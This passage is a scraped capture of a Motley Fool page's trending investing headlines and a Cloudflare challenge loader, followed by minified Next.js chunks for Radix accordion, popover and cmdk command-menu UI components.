font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/03/625-billion-reasons-to-buy-the-dip-in-microsoft-st/\",\"children\":\"625 Billion Reasons to Buy the Dip in Microsoft Stock Right Now\"}]}],[\"$\",\"li\",\"0011c082-2397-490d-9f80-b2985bf3cd37-14\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/02/forget-rigetti-computing-serious-investors-are-pla/\",\"children\":\"Forget Rigetti Computing: Serious Investors Are Placing Their Chips on This Enterprise‑Ready Quantum Platform\"}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block\",\"href\":\"/trending-news/\",\"children\":\"View All Trending News\"}]]\n"])</script><div hidden id="S:1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]">Trending News</h2><ul><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/wall-st-federal-reserve-problem-perfect-storm-2026/">Wall Street Has a Federal Reserve Problem, With a Perfect Storm Brewing in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/is-micron-the-next-nvidia/">Is Micron the Next Nvidia?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/03/robinhood-top-stocks-2-stocks-best-buy-wall-street/">Robinhood&#x27;s Top 10 Stocks: These 2 Stocks Are the Best Buys, According to Wall Street</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/buy-microsoft-growth-stock-2026/">I Predicted Microsoft Would Hit an All-Time High in 2025, but the Stock Is Down 22% From That Record. Can Microsoft Recover in 2026?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/before-retiring-warren-buffett-made-a-58-billion-p/">Before Retiring, Warren Buffett Made a $58 Billion-Plus Bet on One Sector. Now, That Investment Is Starting to Work.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/what-wall-street-thinks-microsoft-will-be-worth-1/">What Wall Street Thinks Microsoft Will Be Worth 1 Year From Now. Here&#x27;s Why It Matters.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/03/3-top-bargain-stocks-ready-for-a-bull-run/">3 Top Bargain Stocks Ready for a Bull Run</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/retirement/2026/02/02/social-security-is-headed-for-major-changes-within/">Social Security Is Headed for Major Changes Within the Next 7 Years -- What Everyone Needs to Know</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/03/apple-ceo-tim-cook-just-gave-great-news-to-micron/">Apple CEO Tim Cook Just Gave Great News to Micron Investors</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/the-top-5-stocks-to-double-up-on-right-now/">The Top 5 Stocks to Double Up on Right Now</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/verizon-pricing-lost-2-million-customers/">Verizon&#x27;s CEO Just Admitted Its Pricing Strategy Cost the Company 2.25 Million Customers</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/03/nvidia-big-risk-isnt-broadcom-amd-more-near-dear/">Nvidia&#x27;s Biggest Competitive Risk Isn&#x27;t Broadcom or AMD -- It&#x27;s Something Far More Near and Dear</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/why-sandisk-stock-skyrocketed-143-in-january/">Why Sandisk Stock Skyrocketed 143% in January</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/03/625-billion-reasons-to-buy-the-dip-in-microsoft-st/">625 Billion Reasons to Buy the Dip in Microsoft Stock Right Now</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/forget-rigetti-computing-serious-investors-are-pla/">Forget Rigetti Computing: Serious Investors Are Placing Their Chips on This Enterprise‑Ready Quantum Platform</a></li></ul><a class="foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block" href="/trending-news/">View All Trending News</a></div><script>$RC("B:1","S:1")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c849fc4da92cf6a',t:'MTc3MDE0OTk3NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/7144-5ef5a184de698c43.js
body_size: 2075
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7144],{23478:(e,r,t)=>{t.d(r,{UC:()=>ei,Y9:()=>ea,q7:()=>en,bL:()=>et,l9:()=>eo});var n=t(12115),a=t(46081),o=t(37328),i=t(6101),l=t(85185),d=t(5845),c=t(63655),s=t(52712),u=t(28905),p=t(61285),f=t(95155),v="Collapsible",[b,h]=(0,a.A)(v),[m,x]=b(v),w=n.forwardRef((e,r)=>{let{__scopeCollapsible:t,open:a,defaultOpen:o,disabled:i,onOpenChange:l,...s}=e,[u,b]=(0,d.i)({prop:a,defaultProp:null!=o&&o,onChange:l,caller:v});return(0,f.jsx)(m,{scope:t,disabled:i,contentId:(0,p.B)(),open:u,onOpenToggle:n.useCallback(()=>b(e=>!e),[b]),children:(0,f.jsx)(c.sG.div,{"data-state":A(u),"data-disabled":i?"":void 0,...s,ref:r})})});w.displayName=v;var g="CollapsibleTrigger",j=n.forwardRef((e,r)=>{let{__scopeCollapsible:t,...n}=e,a=x(g,t);return(0,f.jsx)(c.sG.button,{type:"button","aria-controls":a.contentId,"aria-expanded":a.open||!1,"data-state":A(a.open),"data-disabled":a.disabled?"":void 0,disabled:a.disabled,...n,ref:r,onClick:(0,l.mK)(e.onClick,a.onOpenToggle)})});j.displayName=g;var y="CollapsibleContent",C=n.forwardRef((e,r)=>{let{forceMount:t,...n}=e,a=x(y,e.__scopeCollapsible);return(0,f.jsx)(u.C,{present:t||a.open,children:e=>{let{present:t}=e;return(0,f.jsx)(R,{...n,ref:r,present:t})}})});C.displayName=y;var R=n.forwardRef((e,r)=>{let{__scopeCollapsible:t,present:a,children:o,...l}=e,d=x(y,t),[u,p]=n.useState(a),v=n.useRef(null),b=(0,i.s)(r,v),h=n.useRef(0),m=h.current,w=n.useRef(0),g=w.current,j=d.open||u,C=n.useRef(j),R=n.useRef(void 0);return n.useEffect(()=>{let e=requestAnimationFrame(()=>C.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,s.N)(()=>{let e=v.current;if(e){R.current=R.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let r=e.getBoundingClientRect();h.current=r.height,w.current=r.width,C.current||(e.style.transitionDuration=R.current.transitionDuration,e.style.animationName=R.current.animationName),p(a)}},[d.open,a]),(0,f.jsx)(c.sG.div,{"data-state":A(d.open),"data-disabled":d.disabled?"":void 0,id:d.contentId,hidden:!j,...l,ref:b,style:{"--radix-collapsible-content-height":m?"".concat(m,"px"):void 0,"--radix-collapsible-content-width":g?"".concat(g,"px"):void 0,...e.style},children:j&&o})});function A(e){return e?"open":"closed"}var k=t(94315),_="Accordion",N=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[I,D,S]=(0,o.N)(_),[O,P]=(0,a.A)(_,[S,h]),U=h(),E=n.forwardRef((e,r)=>{let{type:t,...n}=e;return(0,f.jsx)(I.Provider,{scope:e.__scopeAccordion,children:"multiple"===t?(0,f.jsx)(T,{...n,ref:r}):(0,f.jsx)(M,{...n,ref:r})})});E.displayName=_;var[G,L]=O(_),[H,K]=O(_,{collapsible:!1}),M=n.forwardRef((e,r)=>{let{value:t,defaultValue:a,onValueChange:o=()=>{},collapsible:i=!1,...l}=e,[c,s]=(0,d.i)({prop:t,defaultProp:null!=a?a:"",onChange:o,caller:_});return(0,f.jsx)(G,{scope:e.__scopeAccordion,value:n.useMemo(()=>c?[c]:[],[c]),onItemOpen:s,onItemClose:n.useCallback(()=>i&&s(""),[i,s]),children:(0,f.jsx)(H,{scope:e.__scopeAccordion,collapsible:i,children:(0,f.jsx)(q,{...l,ref:r})})})}),T=n.forwardRef((e,r)=>{let{value:t,defaultValue:a,onValueChange:o=()=>{},...i}=e,[l,c]=(0,d.i)({prop:t,defaultProp:null!=a?a:[],onChange:o,caller:_}),s=n.useCallback(e=>c(function(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return[...r,e]}),[c]),u=n.useCallback(e=>c(function(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return r.filter(r=>r!==e)}),[c]);return(0,f.jsx)(G,{scope:e.__scopeAccordion,value:l,onItemOpen:s,onItemClose:u,children:(0,f.jsx)(H,{scope:e.__scopeAccordion,collapsible:!0,children:(0,f.jsx)(q,{...i,ref:r})})})}),[z,B]=O(_),q=n.forwardRef((e,r)=>{let{__scopeAccordion:t,disabled:a,dir:o,orientation:d="vertical",...s}=e,u=n.useRef(null),p=(0,i.s)(u,r),v=D(t),b="ltr"===(0,k.jH)(o),h=(0,l.mK)(e.onKeyDown,e=>{var r;if(!N.includes(e.key))return;let t=e.target,n=v().filter(e=>{var r;return!(null==(r=e.ref.current)?void 0:r.disabled)}),a=n.findIndex(e=>e.ref.current===t),o=n.length;if(-1===a)return;e.preventDefault();let i=a,l=o-1,c=()=>{(i=a+1)>l&&(i=0)},s=()=>{(i=a-1)<0&&(i=l)};switch(e.key){case"Home":i=0;break;case"End":i=l;break;case"ArrowRight":"horizontal"===d&&(b?c():s());break;case"ArrowDown":"vertical"===d&&c();break;case"ArrowLeft":"horizontal"===d&&(b?s():c());break;case"ArrowUp":"vertical"===d&&s()}null==(r=n[i%o].ref.current)||r.focus()});return(0,f.jsx)(z,{scope:t,disabled:a,direction:o,orientation:d,children:(0,f.jsx)(I.Slot,{scope:t,children:(0,f.jsx)(c.sG.div,{...s,"data-orientation":d,ref:p,onKeyDown:a?void 0:h})})})}),F="AccordionItem",[Y,J]=O(F),Q=n.forwardRef((e,r)=>{let{__scopeAccordion:t,value:n,...a}=e,o=B(F,t),i=L(F,t),l=U(t),d=(0,p.B)(),c=n&&i.value.includes(n)||!1,s=o.disabled||e.disabled;return(0,f.jsx)(Y,{scope:t,open:c,disabled:s,triggerId:d,children:(0,f.jsx)(w,{"data-orientation":o.orientation,"data-state":er(c),...l,...a,ref:r,disabled:s,open:c,onOpenChange:e=>{e?i.onItemOpen(n):i.onItemClose(n)}})})});Q.displayName=F;var V="AccordionHeader",W=n.forwardRef((e,r)=>{let{__scopeAccordion:t,...n}=e,a=B(_,t),o=J(V,t);return(0,f.jsx)(c.sG.h3,{"data-orientation":a.orientation,"data-state":er(o.open),"data-disabled":o.disabled?"":void 0,...n,ref:r})});W.displayName=V;var X="AccordionTrigger",Z=n.forwardRef((e,r)=>{let{__scopeAccordion:t,...n}=e,a=B(_,t),o=J(X,t),i=K(X,t),l=U(t);return(0,f.jsx)(I.ItemSlot,{scope:t,children:(0,f.jsx)(j,{"aria-disabled":o.open&&!i.collapsible||void 0,"data-orientation":a.orientation,id:o.triggerId,...l,...n,ref:r})})});Z.displayName=X;var $="AccordionContent",ee=n.forwardRef((e,r)=>{let{__scopeAccordion:t,...n}=e,a=B(_,t),o=J($,t),i=U(t);return(0,f.jsx)(C,{role:"region","aria-labelledby":o.triggerId,"data-orientation":a.orientation,...i,...n,ref:r,style:{"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)",...e.style}})});function er(e){return e?"open":"closed"}ee.displayName=$;var et=E,en=Q,ea=W,eo=Z,ei=ee},34477:(e,r,t)=>{Object.defineProperty(r,"__esModule",{value:!0}),!function(e,r){for(var t in r)Object.defineProperty(e,t,{enumerable:!0,get:r[t]})}(r,{callServer:function(){return n.callServer},createServerReference:function(){return o},findSourceMapURL:function(){return a.findSourceMapURL}});let n=t(53806),a=t(31818),o=t(34979).createServerReference},77381:(e,r,t)=>{t.d(r,{A:()=>n});let n=(0,t(40157).A)("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]])}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/4918-fd00426cb01be8a0.js
body_size: 6138
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4918],{20203:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(40157).A)("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]])},20547:(e,t,r)=>{r.d(t,{UC:()=>Z,ZL:()=>T,bL:()=>V,i3:()=>$,l9:()=>U});var n=r(12115),l=r(85185),a=r(6101),o=r(46081),i=r(19178),u=r(92293),c=r(25519),d=r(61285),s=r(22197),f=r(34378),p=r(28905),v=r(63655),m=r(99708),h=r(5845),g=r(38168),b=r(93795),y=r(95155),k="Popover",[w,x]=(0,o.A)(k,[s.Bk]),E=(0,s.Bk)(),[C,A]=w(k),R=e=>{let{__scopePopover:t,children:r,open:l,defaultOpen:a,onOpenChange:o,modal:i=!1}=e,u=E(t),c=n.useRef(null),[f,p]=n.useState(!1),[v,m]=(0,h.i)({prop:l,defaultProp:null!=a&&a,onChange:o,caller:k});return(0,y.jsx)(s.bL,{...u,children:(0,y.jsx)(C,{scope:t,contentId:(0,d.B)(),triggerRef:c,open:v,onOpenChange:m,onOpenToggle:n.useCallback(()=>m(e=>!e),[m]),hasCustomAnchor:f,onCustomAnchorAdd:n.useCallback(()=>p(!0),[]),onCustomAnchorRemove:n.useCallback(()=>p(!1),[]),modal:i,children:r})})};R.displayName=k;var S="PopoverAnchor";n.forwardRef((e,t)=>{let{__scopePopover:r,...l}=e,a=A(S,r),o=E(r),{onCustomAnchorAdd:i,onCustomAnchorRemove:u}=a;return n.useEffect(()=>(i(),()=>u()),[i,u]),(0,y.jsx)(s.Mz,{...o,...l,ref:t})}).displayName=S;var I="PopoverTrigger",P=n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,o=A(I,r),i=E(r),u=(0,a.s)(t,o.triggerRef),c=(0,y.jsx)(v.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...n,ref:u,onClick:(0,l.mK)(e.onClick,o.onOpenToggle)});return o.hasCustomAnchor?c:(0,y.jsx)(s.Mz,{asChild:!0,...i,children:c})});P.displayName=I;var M="PopoverPortal",[j,D]=w(M,{forceMount:void 0}),O=e=>{let{__scopePopover:t,forceMount:r,children:n,container:l}=e,a=A(M,t);return(0,y.jsx)(j,{scope:t,forceMount:r,children:(0,y.jsx)(p.C,{present:r||a.open,children:(0,y.jsx)(f.Z,{asChild:!0,container:l,children:n})})})};O.displayName=M;var F="PopoverContent",K=n.forwardRef((e,t)=>{let r=D(F,e.__scopePopover),{forceMount:n=r.forceMount,...l}=e,a=A(F,e.__scopePopover);return(0,y.jsx)(p.C,{present:n||a.open,children:a.modal?(0,y.jsx)(_,{...l,ref:t}):(0,y.jsx)(B,{...l,ref:t})})});K.displayName=F;var L=(0,m.TL)("PopoverContent.RemoveScroll"),_=n.forwardRef((e,t)=>{let r=A(F,e.__scopePopover),o=n.useRef(null),i=(0,a.s)(t,o),u=n.useRef(!1);return n.useEffect(()=>{let e=o.current;if(e)return(0,g.Eq)(e)},[]),(0,y.jsx)(b.A,{as:L,allowPinchZoom:!0,children:(0,y.jsx)(N,{...e,ref:i,trapFocus:r.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,l.mK)(e.onCloseAutoFocus,e=>{var t;e.preventDefault(),u.current||null==(t=r.triggerRef.current)||t.focus()}),onPointerDownOutside:(0,l.mK)(e.onPointerDownOutside,e=>{let t=e.detail.originalEvent,r=0===t.button&&!0===t.ctrlKey;u.current=2===t.button||r},{checkForDefaultPrevented:!1}),onFocusOutside:(0,l.mK)(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1})})})}),B=n.forwardRef((e,t)=>{let r=A(F,e.__scopePopover),l=n.useRef(!1),a=n.useRef(!1);return(0,y.jsx)(N,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{var n,o;null==(n=e.onCloseAutoFocus)||n.call(e,t),t.defaultPrevented||(l.current||null==(o=r.triggerRef.current)||o.focus(),t.preventDefault()),l.current=!1,a.current=!1},onInteractOutside:t=>{var n,o;null==(n=e.onInteractOutside)||n.call(e,t),t.defaultPrevented||(l.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));let i=t.target;(null==(o=r.triggerRef.current)?void 0:o.contains(i))&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),N=n.forwardRef((e,t)=>{let{__scopePopover:r,trapFocus:n,onOpenAutoFocus:l,onCloseAutoFocus:a,disableOutsidePointerEvents:o,onEscapeKeyDown:d,onPointerDownOutside:f,onFocusOutside:p,onInteractOutside:v,...m}=e,h=A(F,r),g=E(r);return(0,u.Oh)(),(0,y.jsx)(c.n,{asChild:!0,loop:!0,trapped:n,onMountAutoFocus:l,onUnmountAutoFocus:a,children:(0,y.jsx)(i.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:v,onEscapeKeyDown:d,onPointerDownOutside:f,onFocusOutside:p,onDismiss:()=>h.onOpenChange(!1),children:(0,y.jsx)(s.UC,{"data-state":z(h.open),role:"dialog",id:h.contentId,...g,...m,ref:t,style:{...m.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose";n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,a=A(G,r);return(0,y.jsx)(v.sG.button,{type:"button",...n,ref:t,onClick:(0,l.mK)(e.onClick,()=>a.onOpenChange(!1))})}).displayName=G;var q=n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,l=E(r);return(0,y.jsx)(s.i3,{...l,...n,ref:t})});function z(e){return e?"open":"closed"}q.displayName="PopoverArrow";var V=R,U=P,T=O,Z=K,$=q},22263:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(40157).A)("Maximize2",[["polyline",{points:"15 3 21 3 21 9",key:"mznyad"}],["polyline",{points:"9 21 3 21 3 15",key:"1avn1i"}],["line",{x1:"21",x2:"14",y1:"3",y2:"10",key:"ota7mn"}],["line",{x1:"3",x2:"10",y1:"21",y2:"14",key:"1atl0r"}]])},50172:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(40157).A)("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]])},63789:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(40157).A)("Minimize2",[["polyline",{points:"4 14 10 14 10 20",key:"11kfnr"}],["polyline",{points:"20 10 14 10 14 4",key:"rlmsce"}],["line",{x1:"14",x2:"21",y1:"10",y2:"3",key:"o5lafz"}],["line",{x1:"3",x2:"10",y1:"21",y2:"14",key:"1atl0r"}]])},73926:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(40157).A)("ArrowDown",[["path",{d:"M12 5v14",key:"s699le"}],["path",{d:"m19 12-7 7-7-7",key:"1idqje"}]])},77740:(e,t,r)=>{r.d(t,{uB:()=>D});var n=/[\\\/_+.#"@\[\(\{&]/,l=/[\\\/_+.#"@\[\(\{&]/g,a=/[\s-]/,o=/[\s-]/g;function i(e){return e.toLowerCase().replace(o," ")}var u=r(15452),c=r(12115),d=r(63655),s=r(61285),f=r(6101),p='[cmdk-group=""]',v='[cmdk-group-items=""]',m='[cmdk-item=""]',h="".concat(m,':not([aria-disabled="true"])'),g="cmdk-item-select",b="data-value",y=(e,t,r)=>(function(e,t,r){return function e(t,r,i,u,c,d,s){if(d===r.length)return c===t.length?1:.99;var f=`${c},${d}`;if(void 0!==s[f])return s[f];for(var p,v,m,h,g=u.charAt(d),b=i.indexOf(g,c),y=0;b>=0;)(p=e(t,r,i,u,b+1,d+1,s))>y&&(b===c?p*=1:n.test(t.charAt(b-1))?(p*=.8,(m=t.slice(c,b-1).match(l))&&c>0&&(p*=Math.pow(.999,m.length))):a.test(t.charAt(b-1))?(p*=.9,(h=t.slice(c,b-1).match(o))&&c>0&&(p*=Math.pow(.999,h.length))):(p*=.17,c>0&&(p*=Math.pow(.999,b-c))),t.charAt(b)!==r.charAt(d)&&(p*=.9999)),(p<.1&&i.charAt(b-1)===u.charAt(d+1)||u.charAt(d+1)===u.charAt(d)&&i.charAt(b-1)!==u.charAt(d))&&.1*(v=e(t,r,i,u,b+1,d+2,s))>p&&(p=.1*v),p>y&&(y=p),b=i.indexOf(g,b+1);return s[f]=y,y}(e=r&&r.length>0?`${e+" "+r.join(" ")}`:e,t,i(e),i(t),0,0,{})})(e,t,r),k=c.createContext(void 0),w=()=>c.useContext(k),x=c.createContext(void 0),E=()=>c.useContext(x),C=c.createContext(void 0),A=c.forwardRef((e,t)=>{let r=K(()=>{var t,r;return{search:"",value:null!=(r=null!=(t=e.value)?t:e.defaultValue)?r:"",selectedItemId:void 0,filtered:{count:0,items:new Map,groups:new Set}}}),n=K(()=>new Set),l=K(()=>new Map),a=K(()=>new Map),o=K(()=>new Set),i=O(e),{label:u,children:f,value:w,onValueChange:E,filter:C,shouldFilter:A,loop:R,disablePointerSelection:S=!1,vimBindings:I=!0,...P}=e,M=(0,s.B)(),j=(0,s.B)(),D=(0,s.B)(),L=c.useRef(null),_=B();F(()=>{if(void 0!==w){let e=w.trim();r.current.value=e,q.emit()}},[w]),F(()=>{_(6,$)},[]);let q=c.useMemo(()=>({subscribe:e=>(o.current.add(e),()=>o.current.delete(e)),snapshot:()=>r.current,setState:(e,t,n)=>{var l,a,o,u;if(!Object.is(r.current[e],t)){if(r.current[e]=t,"search"===e)Z(),U(),_(1,T);else if("value"===e){if(document.activeElement.hasAttribute("cmdk-input")||document.activeElement.hasAttribute("cmdk-root")){let e=document.getElementById(D);e?e.focus():null==(l=document.getElementById(M))||l.focus()}if(_(7,()=>{var e;r.current.selectedItemId=null==(e=H())?void 0:e.id,q.emit()}),n||_(5,$),(null==(a=i.current)?void 0:a.value)!==void 0){null==(u=(o=i.current).onValueChange)||u.call(o,null!=t?t:"");return}}q.emit()}},emit:()=>{o.current.forEach(e=>e())}}),[]),z=c.useMemo(()=>({value:(e,t,n)=>{var l;t!==(null==(l=a.current.get(e))?void 0:l.value)&&(a.current.set(e,{value:t,keywords:n}),r.current.filtered.items.set(e,V(t,n)),_(2,()=>{U(),q.emit()}))},item:(e,t)=>(n.current.add(e),t&&(l.current.has(t)?l.current.get(t).add(e):l.current.set(t,new Set([e]))),_(3,()=>{Z(),U(),r.current.value||T(),q.emit()}),()=>{a.current.delete(e),n.current.delete(e),r.current.filtered.items.delete(e);let t=H();_(4,()=>{Z(),(null==t?void 0:t.getAttribute("id"))===e&&T(),q.emit()})}),group:e=>(l.current.has(e)||l.current.set(e,new Set),()=>{a.current.delete(e),l.current.delete(e)}),filter:()=>i.current.shouldFilter,label:u||e["aria-label"],getDisablePointerSelection:()=>i.current.disablePointerSelection,listId:M,inputId:D,labelId:j,listInnerRef:L}),[]);function V(e,t){var n,l;let a=null!=(l=null==(n=i.current)?void 0:n.filter)?l:y;return e?a(e,r.current.search,t):0}function U(){if(!r.current.search||!1===i.current.shouldFilter)return;let e=r.current.filtered.items,t=[];r.current.filtered.groups.forEach(r=>{let n=l.current.get(r),a=0;n.forEach(t=>{a=Math.max(e.get(t),a)}),t.push([r,a])});let n=L.current;W().sort((t,r)=>{var n,l;let a=t.getAttribute("id"),o=r.getAttribute("id");return(null!=(n=e.get(o))?n:0)-(null!=(l=e.get(a))?l:0)}).forEach(e=>{let t=e.closest(v);t?t.appendChild(e.parentElement===t?e:e.closest("".concat(v," > *"))):n.appendChild(e.parentElement===n?e:e.closest("".concat(v," > *")))}),t.sort((e,t)=>t[1]-e[1]).forEach(e=>{var t;let r=null==(t=L.current)?void 0:t.querySelector("".concat(p,"[").concat(b,'="').concat(encodeURIComponent(e[0]),'"]'));null==r||r.parentElement.appendChild(r)})}function T(){let e=W().find(e=>"true"!==e.getAttribute("aria-disabled")),t=null==e?void 0:e.getAttribute(b);q.setState("value",t||void 0)}function Z(){var e,t,o,u;if(!r.current.search||!1===i.current.shouldFilter){r.current.filtered.count=n.current.size;return}r.current.filtered.groups=new Set;let c=0;for(let l of n.current){let n=V(null!=(t=null==(e=a.current.get(l))?void 0:e.value)?t:"",null!=(u=null==(o=a.current.get(l))?void 0:o.keywords)?u:[]);r.current.filtered.items.set(l,n),n>0&&c++}for(let[e,t]of l.current)for(let n of t)if(r.current.filtered.items.get(n)>0){r.current.filtered.groups.add(e);break}r.current.filtered.count=c}function $(){var e,t,r;let n=H();n&&((null==(e=n.parentElement)?void 0:e.firstChild)===n&&(null==(r=null==(t=n.closest(p))?void 0:t.querySelector('[cmdk-group-heading=""]'))||r.scrollIntoView({block:"nearest"})),n.scrollIntoView({block:"nearest"}))}function H(){var e;return null==(e=L.current)?void 0:e.querySelector("".concat(m,'[aria-selected="true"]'))}function W(){var e;return Array.from((null==(e=L.current)?void 0:e.querySelectorAll(h))||[])}function J(e){let t=W()[e];t&&q.setState("value",t.getAttribute(b))}function Q(e){var t;let r=H(),n=W(),l=n.findIndex(e=>e===r),a=n[l+e];null!=(t=i.current)&&t.loop&&(a=l+e<0?n[n.length-1]:l+e===n.length?n[0]:n[l+e]),a&&q.setState("value",a.getAttribute(b))}function X(e){let t=H(),r=null==t?void 0:t.closest(p),n;for(;r&&!n;)n=null==(r=e>0?function(e,t){let r=e.nextElementSibling;for(;r;){if(r.matches(t))return r;r=r.nextElementSibling}}(r,p):function(e,t){let r=e.previousElementSibling;for(;r;){if(r.matches(t))return r;r=r.previousElementSibling}}(r,p))?void 0:r.querySelector(h);n?q.setState("value",n.getAttribute(b)):Q(e)}let Y=()=>J(W().length-1),ee=e=>{e.preventDefault(),e.metaKey?Y():e.altKey?X(1):Q(1)},et=e=>{e.preventDefault(),e.metaKey?J(0):e.altKey?X(-1):Q(-1)};return c.createElement(d.sG.div,{ref:t,tabIndex:-1,...P,"cmdk-root":"",onKeyDown:e=>{var t;null==(t=P.onKeyDown)||t.call(P,e);let r=e.nativeEvent.isComposing||229===e.keyCode;if(!(e.defaultPrevented||r))switch(e.key){case"n":case"j":I&&e.ctrlKey&&ee(e);break;case"ArrowDown":ee(e);break;case"p":case"k":I&&e.ctrlKey&&et(e);break;case"ArrowUp":et(e);break;case"Home":e.preventDefault(),J(0);break;case"End":e.preventDefault(),Y();break;case"Enter":{e.preventDefault();let t=H();if(t){let e=new Event(g);t.dispatchEvent(e)}}}}},c.createElement("label",{"cmdk-label":"",htmlFor:z.inputId,id:z.labelId,style:G},u),N(e,e=>c.createElement(x.Provider,{value:q},c.createElement(k.Provider,{value:z},e))))}),R=c.forwardRef((e,t)=>{var r,n;let l=(0,s.B)(),a=c.useRef(null),o=c.useContext(C),i=w(),u=O(e),p=null!=(n=null==(r=u.current)?void 0:r.forceMount)?n:null==o?void 0:o.forceMount;F(()=>{if(!p)return i.item(l,null==o?void 0:o.id)},[p]);let v=_(l,a,[e.value,e.children,a],e.keywords),m=E(),h=L(e=>e.value&&e.value===v.current),b=L(e=>!!p||!1===i.filter()||!e.search||e.filtered.items.get(l)>0);function y(){var e,t;k(),null==(t=(e=u.current).onSelect)||t.call(e,v.current)}function k(){m.setState("value",v.current,!0)}if(c.useEffect(()=>{let t=a.current;if(!(!t||e.disabled))return t.addEventListener(g,y),()=>t.removeEventListener(g,y)},[b,e.onSelect,e.disabled]),!b)return null;let{disabled:x,value:A,onSelect:R,forceMount:S,keywords:I,...P}=e;return c.createElement(d.sG.div,{ref:(0,f.t)(a,t),...P,id:l,"cmdk-item":"",role:"option","aria-disabled":!!x,"aria-selected":!!h,"data-disabled":!!x,"data-selected":!!h,onPointerMove:x||i.getDisablePointerSelection()?void 0:k,onClick:x?void 0:y},e.children)}),S=c.forwardRef((e,t)=>{let{heading:r,children:n,forceMount:l,...a}=e,o=(0,s.B)(),i=c.useRef(null),u=c.useRef(null),p=(0,s.B)(),v=w(),m=L(e=>!!l||!1===v.filter()||!e.search||e.filtered.groups.has(o));F(()=>v.group(o),[]),_(o,i,[e.value,e.heading,u]);let h=c.useMemo(()=>({id:o,forceMount:l}),[l]);return 